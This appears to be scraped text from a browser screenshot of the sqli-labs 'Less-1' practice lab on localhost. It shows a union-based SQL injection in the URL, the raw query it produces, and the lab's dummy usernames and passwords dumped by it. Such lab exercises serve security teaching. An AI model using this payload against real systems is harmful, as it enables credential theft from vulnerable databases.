 127.0.0.1:8090/Less-1/?id=-1%27%20union%20select%201,group_concat(username),group_concat(pas...
C
Update
Apps
Remote Acces...
Shodan Searc...
Mobile-Friend...
Manual:LocalS...
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select 1,group_concat(username),group_concat(password) from users -- ' LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1